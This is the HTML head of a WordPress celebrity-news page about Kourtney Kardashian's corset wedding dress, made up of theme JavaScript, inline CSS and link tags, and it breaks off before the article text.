

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/2495/kourtney-kardashians-wedding-dress-features-a-corset/
body_size: 31015
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Kourtney Kardashian&#8217;s Wedding Dress Features a Corset &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Kourtney Kardashian&#8217;s Wedding Dress Features a Corset Comments Feed" href="https://oscartimes.com/2495/kourtney-kardashians-wedding-dress-features-a-corset/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F2495%2Fkourtney-kardashians-wedding-dress-features-a-corset%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F2495%2Fkourtney-kardashians-wedding-dress-features-a-corset%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/2495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/2495/kourtney-kardashians-wedding-dress-features-a-corset/" />
<link rel='shortlink' href='https://oscartimes.com/?p=2495' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, 